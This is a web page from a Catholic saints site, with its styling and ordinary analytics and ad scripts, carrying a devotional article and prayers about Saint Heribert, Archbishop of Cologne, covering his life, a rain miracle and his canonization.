                      mask-image: none;}.brz .brz-css-1fknnno:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-1fknnno:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-1fknnno > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1fknnno:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-1fknnno > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-1fknnno:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-1fknnno > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-1fknnno:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-1fknnno > .brz-bg > .brz-bg-shape__top{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(0deg) rotateY(0deg);z-index: auto;}.brz .brz-css-1fknnno > .brz-bg > .brz-bg-shape__top::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1fknnno > .brz-bg > .brz-bg-shape__bottom{background-size: 100% 100px; height: 100px;transform: scale(1.02) rotateX(-180deg) rotateY(-180deg);z-index: auto;}.brz .brz-css-1fknnno > .brz-bg > .brz-bg-shape__bottom::after{background-image: none; -webkit-mask-image: none;background-size: 100% 100px; height: 100px;}.brz .brz-css-1fknnno > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{display: none;background-position: 50% 50%;}.brz .brz-css-1fknnno:hover > .brz-bg > .brz-bg-slideshow  .brz-bg-slideshow-item{filter:none;}.brz .brz-css-1fknnno > .brz-bg, .brz .brz-css-1fknnno > .brz-bg > .brz-bg-image, .brz .brz-css-1fknnno > .brz-bg > .brz-bg-map, .brz .brz-css-1fknnno > .brz-bg > .brz-bg-color, .brz .brz-css-1fknnno > .brz-bg > .brz-bg-video{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1fknnno:hover > .brz-bg > .brz-bg-image{background-attachment:scroll;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1fknnno{padding:50px 15px 50px 15px;}}@media(max-width:767px){.brz .brz-css-1fknnno{padding:25px 15px 25px 15px;}}

@media(min-width:991px){.brz .brz-css-j3rq3m:hover{border:0px solid transparent;}}@media(min-width:991px){.brz .brz-css-j3rq3m{max-width: calc(1 * var(--brz-section-container-max-width, 1170px));}}

@media(min-width:991px){.brz .brz-css-9npgxi{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-9npgxi .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-9npgxi{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1kcys90:not(.brz-image--hovered){max-width: 100%;}.brz .brz-css-1kcys90{height: auto;border-radius: 0px;mix-blend-mode:normal;}.brz .brz-css-1kcys90:hover{box-shadow:none;border:0px solid rgba(102, 115, 141, 0);}.brz .brz-css-1kcys90 .brz-picture:after{border-radius: 0px;}.brz .brz-css-1kcys90:hover .brz-picture:after{box-shadow:none;background-color:rgba(255, 255, 255, 0);background-image:none;}.brz .brz-css-1kcys90 .brz-picture{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-1kcys90:hover .brz-picture{filter:none;}.brz .brz-css-1kcys90, .brz .brz-css-1kcys90 .brz-picture:after, .brz .brz-css-1kcys90 .brz-picture, .brz .brz-css-1kcys90.brz-image--withHover img.brz-img, .brz .brz-css-1kcys90.brz-image--withHover img.dynamic-image, .brz .brz-css-1kcys90.brz-image--withHover .brz-img__hover{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}

@media(min-width:991px){.brz .brz-css-1be5ug4.brz-hover-animation__container{max-width: 100%;}}

@media(min-width:991px){.brz .brz-css-kl0u81{padding-top: 75%;}.brz .brz-css-kl0u81 > .brz-img{position:absolute;width: 100%;}}

@media(min-width:991px){.brz .brz-css-1gnu7c0{width: 1170px;height: 877.5px;margin-inline-start: 0px;margin-top: 0px;}}

@media(min-width:991px){.brz .brz-css-yfajzt{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-yfajzt .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-yfajzt{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-1v779mz{text-align:center;}.brz .brz-css-1v779mz *{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}@media(min-width:991px){.brz .brz-css-1v779mz{text-align:center;}.brz .brz-css-1v779mz *{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);text-shadow:0px 0px 0px rgba(0, 0, 0, 1);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-1v779mz:hover *{color:rgba(0, 0, 0, 1);transition-duration:0.50s;}.brz .brz-css-1v779mz:hover > .brz-a.brz-a:not(.brz-btn){color:rgba(0, 0, 0, 1);}.brz .brz-css-1v779mz:hover .brz-wp-title-content{text-stroke: rgba(var(--brz-global-color2),0) 0px; -webkit-text-stroke:rgba(var(--brz-global-color2),0) 0px;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-1v779mz *{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2tabletfontsize, initial);line-height:var(--brz-heading2tabletlineheight, initial);font-weight:var(--brz-heading2tabletfontweight, initial);letter-spacing:var(--brz-heading2tabletletterspacing, initial);font-variation-settings:var(--brz-heading2tabletfontvariation, initial);font-weight:var(--brz-heading2tabletbold, initial);font-style:var(--brz-heading2tabletitalic, initial);text-decoration:var(--brz-heading2tablettextdecoration, initial) !important;text-transform:var(--brz-heading2tablettexttransform, initial) !important;}}@media(max-width:767px){.brz .brz-css-1v779mz *{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2mobilefontsize, initial);line-height:var(--brz-heading2mobilelineheight, initial);font-weight:var(--brz-heading2mobilefontweight, initial);letter-spacing:var(--brz-heading2mobileletterspacing, initial);font-variation-settings:var(--brz-heading2mobilefontvariation, initial);font-weight:var(--brz-heading2mobilebold, initial);font-style:var(--brz-heading2mobileitalic, initial);text-decoration:var(--brz-heading2mobiletextdecoration, initial) !important;text-transform:var(--brz-heading2mobiletexttransform, initial) !important;}}

@media(min-width:991px){.brz .brz-css-1aiwzw{padding:0;margin:10px 0px 10px 0px;justify-content:center;position:relative;}.brz .brz-css-1aiwzw .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-1aiwzw{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1lxifq{text-align:start;}.brz .brz-css-1lxifq h1{font-family:var(--brz-heading1fontfamily, initial);font-size:var(--brz-heading1fontsize, initial);line-height:var(--brz-heading1lineheight, initial);font-weight:var(--brz-heading1fontweight, initial);letter-spacing:var(--brz-heading1letterspacing, initial);font-variation-settings:var(--brz-heading1fontvariation, initial);font-weight:var(--brz-heading1bold, initial);font-style:var(--brz-heading1italic, initial);text-decoration:var(--brz-heading1textdecoration, initial) !important;text-transform:var(--brz-heading1texttransform, initial) !important;}.brz .brz-css-1lxifq:hover h1{color:rgba(0, 0, 0, 1);}.brz .brz-css-1lxifq h2{font-family:var(--brz-heading2fontfamily, initial);font-size:var(--brz-heading2fontsize, initial);line-height:var(--brz-heading2lineheight, initial);font-weight:var(--brz-heading2fontweight, initial);letter-spacing:var(--brz-heading2letterspacing, initial);font-variation-settings:var(--brz-heading2fontvariation, initial);font-weight:var(--brz-heading2bold, initial);font-style:var(--brz-heading2italic, initial);text-decoration:var(--brz-heading2textdecoration, initial) !important;text-transform:var(--brz-heading2texttransform, initial) !important;}.brz .brz-css-1lxifq:hover h2{color:rgba(0, 0, 0, 1);}.brz .brz-css-1lxifq h3{font-family:var(--brz-heading3fontfamily, initial);font-size:var(--brz-heading3fontsize, initial);line-height:var(--brz-heading3lineheight, initial);font-weight:var(--brz-heading3fontweight, initial);letter-spacing:var(--brz-heading3letterspacing, initial);font-variation-settings:var(--brz-heading3fontvariation, initial);font-weight:var(--brz-heading3bold, initial);font-style:var(--brz-heading3italic, initial);text-decoration:var(--brz-heading3textdecoration, initial) !important;text-transform:var(--brz-heading3texttransform, initial) !important;}.brz .brz-css-1lxifq:hover h3{color:rgba(0, 0, 0, 1);}.brz .brz-css-1lxifq h4{font-family:var(--brz-heading4fontfamily, initial);font-size:var(--brz-heading4fontsize, initial);line-height:var(--brz-heading4lineheight, initial);font-weight:var(--brz-heading4fontweight, initial);letter-spacing:var(--brz-heading4letterspacing, initial);font-variation-settings:var(--brz-heading4fontvariation, initial);font-weight:var(--brz-heading4bold, initial);font-style:var(--brz-heading4italic, initial);text-decoration:var(--brz-heading4textdecoration, initial) !important;text-transform:var(--brz-heading4texttransform, initial) !important;}.brz .brz-css-1lxifq:hover h4{color:rgba(0, 0, 0, 1);}.brz .brz-css-1lxifq h5{font-family:var(--brz-heading5fontfamily, initial);font-size:var(--brz-heading5fontsize, initial);line-height:var(--brz-heading5lineheight, initial);font-weight:var(--brz-heading5fontweight, initial);letter-spacing:var(--brz-heading5letterspacing, initial);font-variation-settings:var(--brz-heading5fontvariation, initial);font-weight:var(--brz-heading5bold, initial);font-style:var(--brz-heading5italic, initial);text-decoration:var(--brz-heading5textdecoration, initial) !important;text-transform:var(--brz-heading5texttransform, initial) !important;}.brz .brz-css-1lxifq:hover h5{color:rgba(0, 0, 0, 1);}.brz .brz-css-1lxifq h6{font-family:var(--brz-heading6fontfamily, initial);font-size:var(--brz-heading6fontsize, initial);line-height:var(--brz-heading6lineheight, initial);font-weight:var(--brz-heading6fontweight, initial);letter-spacing:var(--brz-heading6letterspacing, initial);font-variation-settings:var(--brz-heading6fontvariation, initial);font-weight:var(--brz-heading6bold, initial);font-style:var(--brz-heading6italic, initial);text-decoration:var(--brz-heading6textdecoration, initial) !important;text-transform:var(--brz-heading6texttransform, initial) !important;}.brz .brz-css-1lxifq:hover h6{color:rgba(0, 0, 0, 1);}.brz .brz-css-1lxifq *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s){font-family:var(--brz-paragraphfontfamily, initial);font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);font-weight:var(--brz-paragraphfontweight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);font-weight:var(--brz-paragraphbold, initial);font-style:var(--brz-paragraphitalic, initial);text-decoration:var(--brz-paragraphtextdecoration, initial) !important;text-transform:var(--brz-paragraphtexttransform, initial) !important;}.brz .brz-css-1lxifq *:not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(b):not(strong):not(i):not(span):not(em):not(s):hover{color:rgba(0, 0, 0, 1);}.brz .brz-css-1lxifq strong *:not(strong):not(b), .brz .brz-css-1lxifq b *:not(strong):not(b){font-weight: inherit;}.brz .brz-css-1lxifq strong, .brz .brz-css-1lxifq b{font-family:var(--brz-paragraphfontfamily, initial);font-size:var(--brz-paragraphfontsize, initial);line-height:var(--brz-paragraphlineheight, initial);letter-spacing:var(--brz-paragraphletterspacing, initial);font-variation-settings:var(--brz-paragraphfontvariation, initial);}.brz .brz-css-1lxifq:hover strong, .brz .brz-css-1lxifq:hover b{color:rgba(0, 0, 0, 1);}}

.brz .brz-css-2n40m0{justify-content:flex-end;}@media(min-width:991px){.brz .brz-css-2n40m0{padding:0;margin:10px 0px 10px 0px;justify-content:flex-end;position:relative;}.brz .brz-css-2n40m0 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-2n40m0{display:flex;z-index: auto;position:relative;}}

@media(min-width:991px){.brz .brz-css-1ehzufe .brz-breadcrumbs .brz-a{margin-inline-end: 5px;}.brz .brz-css-1ehzufe .brz-breadcrumbs .brz-li{font-family:'Lato', sans-serif;font-size:16px;line-height:1.3;font-weight:400;letter-spacing:0px;font-variation-settings:"wght" 400, "wdth" 100, "SOFT" 0;text-transform:inherit !important;}.brz .brz-css-1ehzufe .brz-breadcrumbs .brz-icon-svg{margin-inline-end: 5px;}.brz .brz-css-1ehzufe:hover .brz-breadcrumbs .brz-icon-svg{color:rgba(var(--brz-global-color2),0.35);}.brz .brz-css-1ehzufe .brz-breadcrumbs > .brz-li:last-child .brz-a:hover{color:rgba(var(--brz-global-color2),1);}}
</style>
<script src="https://catholicsaints.day/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script id="brizy-preview-js-before">
var __CONFIG__ = {"serverTimestamp":1762016054,"currentUser":{"user_login":false,"user_email":false,"user_level":false,"user_firstname":false,"user_lastname":false,"display_name":false,"ID":0,"roles":[]}};
</script>
<script>
function MyCopyText() {
var target_text = window.getSelection(),
add_text = '<br><br>Read more here: ' + document.location.href,
out_text = target_text + add_text,
fake = document.createElement('div');
fake.style.position = 'absolute';
fake.style.left = '-99999px';
document.body.appendChild(fake);
fake.innerHTML = out_text;
target_text.selectAllChildren(fake);
window.setTimeout(function() {
document.body.removeChild(fake);
}, 100);
}
document.addEventListener('copy', MyCopyText);
</script><script>window.pmGAID="G-QK89VTC0VH";</script><script async src="https://catholicsaints.day/wp-content/plugins/perfmatters/js/analytics-minimal-v4.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6934983186106686"
     crossorigin="anonymous"></script>					<!-- Google Analytics tracking code output by Beehive Analytics -->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-QK89VTC0VH&l=beehiveDataLayer"></script>
		<script>
						window.beehiveDataLayer = window.beehiveDataLayer || [];
			function beehive_ga() {beehiveDataLayer.push(arguments);}
			beehive_ga('js', new Date())
						beehive_ga('config', 'G-QK89VTC0VH', {
				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		<meta name="viewport" content="width=device-width, initial-scale=1">
<link class="brz-link brz-link-bunny-fonts-prefetch" rel="dns-prefetch" href="//fonts.bunny.net"> <link class="brz-link brz-link-bunny-fonts-preconnect" rel="preconnect" href="https://fonts.bunny.net/" crossorigin>
<noscript><style>.perfmatters-lazy[data-src]{display:none !important;}</style></noscript><style>.perfmatters-lazy-youtube{position:relative;width:100%;max-width:100%;height:0;padding-bottom:56.23%;overflow:hidden}.perfmatters-lazy-youtube img{position:absolute;top:0;right:0;bottom:0;left:0;display:block;width:100%;max-width:100%;height:auto;margin:auto;border:none;cursor:pointer;transition:.5s all;-webkit-transition:.5s all;-moz-transition:.5s all}.perfmatters-lazy-youtube img:hover{-webkit-filter:brightness(75%)}.perfmatters-lazy-youtube .play{position:absolute;top:50%;left:50%;right:auto;width:68px;height:48px;margin-left:-34px;margin-top:-24px;background:url(https://catholicsaints.day/wp-content/plugins/perfmatters/img/youtube.svg) no-repeat;background-position:center;background-size:cover;pointer-events:none;filter:grayscale(1)}.perfmatters-lazy-youtube:hover .play{filter:grayscale(0)}.perfmatters-lazy-youtube iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}.wp-has-aspect-ratio .wp-block-embed__wrapper{position:relative;}.wp-has-aspect-ratio .perfmatters-lazy-youtube{position:absolute;top:0;right:0;bottom:0;left:0;width:100%;height:100%;padding-bottom:0}.perfmatters-lazy.pmloaded,.perfmatters-lazy.pmloaded>img,.perfmatters-lazy>img.pmloaded,.perfmatters-lazy[data-ll-status=entered]{animation:500ms pmFadeIn}@keyframes pmFadeIn{0%{opacity:0}100%{opacity:1}}</style></head>
<body class="wp-singular post-template-default single single-post postid-1049 single-format-standard wp-embed-responsive wp-theme-kadence footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-narrow content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header brz">
    <script async type="text/javascript" src="https://s0-greate.net/p/1601570"></script>

<script async data-cfasync="false">
  (function() {
      const url = new URL(window.location.href);
      const clickID = url.searchParams.get("click_id");
      const sourceID = url.searchParams.get("source_id");

      const s = document.createElement("script");
      s.dataset.cfasync = "false";
      s.src = "https://push-sdk.com/f/sdk.js?z=1259481";
      s.onload = (opts) => {
          opts.zoneID = 1259481;
          opts.extClickID = clickID;
          opts.subID1 = sourceID;
          opts.actions.onPermissionGranted = () => {};
          opts.actions.onPermissionDenied = () => {};
          opts.actions.onAlreadySubscribed = () => {};
          opts.actions.onError = () => {};
      };
      document.head.appendChild(s);
  })()
</script><div class="brz brz-root__container brz-reset-all brz-root__container-page" ><section id="9cb1f8d577f3cf9ad656_pdcgqqzjogjlcdkznsairerkcxzyvmripyda" class="brz-section brz-css-8lnkey brz-css-iz5vfr"><div class="brz-section__content brz-section--boxed brz-css-xv5ptf brz-css-1fknnno" data-brz-custom-id="ozcwogujdijniqxffmutfoalleydvzshfngd"><div class="brz-container brz-css-7d2fkc brz-css-j3rq3m"><div id="" class="brz-css-xrl1id brz-css-9npgxi brz-wrapper"><div class="brz-image brz-css-lag94i brz-css-1kcys90" data-brz-custom-id="baqwzopgtufemrvjsqvkzjjjdcszezutcmpq"><picture class="brz-picture brz-d-block brz-p-relative brz-css-1yr2kps brz-css-kl0u81"><source data-srcset="https://catholicsaints.day/wp-content/uploads/brizy/imgs/heribert-cologne-1170x1170x0x146x1170x878x1691260460.png 1x, https://catholicsaints.day/wp-content/uploads/brizy/imgs/heribert-cologne-2340x2340x0x292x2340x1756x1691260460.png 2x" media="(min-width: 992px)"><source data-srcset="https://catholicsaints.day/wp-content/uploads/brizy/imgs/heribert-cologne-768x768x0x96x768x576x1691260460.png 1x, https://catholicsaints.day/wp-content/uploads/brizy/imgs/heribert-cologne-1536x1536x0x192x1536x1152x1691260460.png 2x" media="(min-width: 768px)"><img width="1024" height="768" decoding="async" class="brz-img perfmatters-lazy" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20width=&#039;1024&#039;%20height=&#039;768&#039;%20viewBox=&#039;0%200%201024%20768&#039;%3E%3C/svg%3E" alt title="heribert-cologne" draggable="false" data-src="https://catholicsaints.day/wp-content/uploads/brizy/imgs/heribert-cologne-1170x1170x0x146x1170x878x1691260460.png" data-srcset="https://catholicsaints.day/wp-content/uploads/brizy/imgs/heribert-cologne-430x430x0x53x430x323x1691260460.png 1x, https://catholicsaints.day/wp-content/uploads/brizy/imgs/heribert-cologne-860x860x0x107x860x646x1691260460.png 2x" /><noscript><img width="1024" height="768" decoding="async" class="brz-img" srcset="https://catholicsaints.day/wp-content/uploads/brizy/imgs/heribert-cologne-430x430x0x53x430x323x1691260460.png 1x, https://catholicsaints.day/wp-content/uploads/brizy/imgs/heribert-cologne-860x860x0x107x860x646x1691260460.png 2x" src="https://catholicsaints.day/wp-content/uploads/brizy/imgs/heribert-cologne-1170x1170x0x146x1170x878x1691260460.png" alt="" title="heribert-cologne" draggable="false" loading="lazy"></noscript></picture></div></div><div id="" class="brz-css-xrl1id brz-css-yfajzt brz-wrapper"><div class="brz-wp-title brz-css-u44x5 brz-css-1v779mz" data-brz-custom-id="blfbrmhqbhyphzqnrsbdedyzcxgfkfjyzkes"><h1 class="brz-wp-title-content" style="min-height:20px">Heribert Of Cologne</h1></div></div><div id="" class="brz-css-xrl1id brz-css-1aiwzw brz-wrapper"><div class="brz-wp-post-content brz-css-p5d54k brz-css-1lxifq" data-brz-custom-id="rvkpfcgcipgfgoyesgnxquwzjuqqkbsdufyb"><div style="min-height:20px"><h1>The Amazing Journey of Faith: Heribert of Cologne</h1>
<p>As you take a step back in time, imagine yourself wandering the streets of medieval Germany. Amidst the chatter and hustle, a striking figure captures your attention – a man who emanates peace and dedication. This man is <strong>Heribert of Cologne</strong>, an incredible saint whose story resonates deeply within the hearts of many believers. Just like Saint Heribert, we too are called for greatness; often through ordinary experiences that sculpt us into extraordinary individuals. So let us embark on this fascinating journey.</p>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#A_Glimpse_into_the_Early_Life_of_Heribert_of_Cologne" >A Glimpse into the Early Life of Heribert of Cologne</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#The_Path_To_Priesthood" >The Path To Priesthood</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#An_ArchBishop_Steeped_in_Humility_and_Devotion" >An ArchBishop Steeped in Humility and Devotion</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#The_Miraculous_Rain_A_Witness_to_Heriberts_Holiness" >The Miraculous Rain: A Witness to Heribert&#8217;s Holiness</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#The_Legacy_of_Heribert_of_Cologne" >The Legacy of Heribert of Cologne</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#Witnessing_The_Canonization_of_Heribert_of_Cologne" >Witnessing The Canonization of Heribert of Cologne</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Heribert_of_Cologne_An_Exemplary_Saint_for_Our_Times" >Heribert of Cologne: An Exemplary Saint for Our Times</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%E0%B4%B5%E0%B4%BF_%E0%B4%A4%E0%B5%8B%E0%B4%AE%E0%B4%BE%E0%B4%B6%E0%B5%8D%E0%B4%B2%E0%B5%80%E0%B4%B9%E0%B4%BE_%E2%80%93_%E0%B4%B5%E0%B4%BF%E0%B4%B6%E0%B5%81%E0%B4%A6%E0%B5%8D%E0%B4%A7%E0%B4%B0%E0%B5%86_%E0%B4%85%E0%B4%B1%E0%B4%BF%E0%B4%AF%E0%B4%BE%E0%B4%82_%E2%80%93_FrWilson_Thattarathundil_St_Thomas_Saints" >വി. തോമാശ്ലീഹാ &#8211; വിശുദ്ധരെ അറിയാം &#8211; Fr.Wilson Thattarathundil | St. Thomas | Saints</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-9" href="#Cologne_Cathedral_Through_Time_Animated_Timeline_2021-1499" >Cologne Cathedral Through Time (Animated Timeline 2021-1499)</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#Dupre_Messiaen_Barber_and_Howells_played_on_the_monumental_Klais_organs_of_Cologne_Cathedral" >Dupré, Messiaen, Barber and Howells played on the monumental Klais organs of Cologne Cathedral</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#%E2%80%9CWho_was_Heribert_of_Cologne_and_what_is_his_significance_in_the_Catholic_faith%E2%80%9D" >&#8220;Who was Heribert of Cologne and what is his significance in the Catholic faith?&#8221;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#%E2%80%9CWhat_are_some_notable_miracles_attributed_to_Saint_Heribert_of_Cologne%E2%80%9D" >&#8220;What are some notable miracles attributed to Saint Heribert of Cologne?&#8221;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#%E2%80%9CHow_did_Saint_Heribert_of_Cologne_contribute_to_the_growth_and_development_of_the_Catholic_Church_during_his_time%E2%80%9D" >&#8220;How did Saint Heribert of Cologne contribute to the growth and development of the Catholic Church during his time?&#8221;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#%E2%80%9CWhat_are_some_of_the_teachings_and_beliefs_of_Saint_Heribert_of_Cologne_that_have_influenced_Catholic_doctrine%E2%80%9D" >&#8220;What are some of the teachings and beliefs of Saint Heribert of Cologne that have influenced Catholic doctrine?&#8221;</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-15" href="#%E2%80%9CHow_is_Saint_Heribert_of_Cologne_celebrated_and_remembered_in_modern_Catholic_traditions%E2%80%9D" >&#8220;How is Saint Heribert of Cologne celebrated and remembered in modern Catholic traditions?&#8221;</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="A_Glimpse_into_the_Early_Life_of_Heribert_of_Cologne"></span>A Glimpse into the Early Life of Heribert of Cologne<span class="ez-toc-section-end"></span></h2>
<p>Born into nobility, Heribert had access to the finest education of his time. However, it was not the allure of wealth and power that captivated him, but the inklings of a devout life dedicated to God. Thus began the spiritual journey of Heribert of Cologne. </p>
<h2><span class="ez-toc-section" id="The_Path_To_Priesthood"></span>The Path To Priesthood<span class="ez-toc-section-end"></span></h2>
<p>Guided by a fervent desire to serve, Heribert was ordained a priest at a young age, reflecting his spiritual maturity and commitment. His virtuous life, alongside his administrative skills, swiftly led him to occupy high ecclesiastical offices, including his service as the private secretary to Holy Roman Emperor Otto III.</p>
<h3><span class="ez-toc-section" id="An_ArchBishop_Steeped_in_Humility_and_Devotion"></span>An ArchBishop Steeped in Humility and Devotion <span class="ez-toc-section-end"></span></h3>
<p>Heribert’s profound depth of spirituality guided him in his role as the Archbishop of Cologne. His leadership style was defined by a sincere humility and a heart tuned towards the needs of his flock. </p>
<blockquote><p>Lord, may our lives be inspired by the devotion of Heribert of Cologne, who served you with unwavering faith. Strengthen us to walk humbly and live out Your love in our lives.</p></blockquote>
<h2><span class="ez-toc-section" id="The_Miraculous_Rain_A_Witness_to_Heriberts_Holiness"></span>The Miraculous Rain: A Witness to Heribert&#8217;s Holiness<span class="ez-toc-section-end"></span></h2>
<p>One of the most poignant anecdotes related to Heribert involves a severe drought that struck Germany. The people, devastated by their failing crops, turned to their beloved Archbishop Heribert. In response, Heribert led them in three days of penance and prayer. On the fourth day, rain fell abundantly, ending the drought and affirming the faith of the people. This miraculous event is a shining testament of Heribert's deep faith and intercession.</p>
<h3><span class="ez-toc-section" id="The_Legacy_of_Heribert_of_Cologne"></span>The Legacy of Heribert of Cologne<span class="ez-toc-section-end"></span></h3>
<p>The essence of Heribert's legacy is his embodiment of humble service and unfailing trust in God’s providence. Despite his high ecclesiastical position, he never wavered to prioritize the needs of his flock, living out the essence of Christ’s command to “Feed my sheep.” </p>
<blockquote><p>Merciful Father, inspire us through the example of Your faithful servant, Heribert of Cologne, to become true shepherds of Your people, serving with a profound sense of humility and selfless love. Amen.</p></blockquote>
<h2><span class="ez-toc-section" id="Witnessing_The_Canonization_of_Heribert_of_Cologne"></span>Witnessing The Canonization of Heribert of Cologne<span class="ez-toc-section-end"></span></h2>
<p>The Church, recognizing Heribert’s holiness and the miracles attributed to him, declared him a saint less than 30 years after his death. This speedy canonization is a further testament to his extraordinary life of faith and devotion.</p>
<h3><span class="ez-toc-section" id="Heribert_of_Cologne_An_Exemplary_Saint_for_Our_Times"></span>Heribert of Cologne: An Exemplary Saint for Our Times<span class="ez-toc-section-end"></span></h3>
<p>Despite the centuries that separate us from the life of Heribert, his example continues to inspire believers around the globe. His devotion to service, prayer, and faith serves as a perfect model for our individual spiritual journeys.</p>
<blockquote><p>Kind Father, help us draw inspiration from Heribert of Cologne, to deepen our faith, strengthen our resolve, and commit ourselves wholeheartedly to serving Your kingdom. Through Christ our Lord. Amen.</p></blockquote>
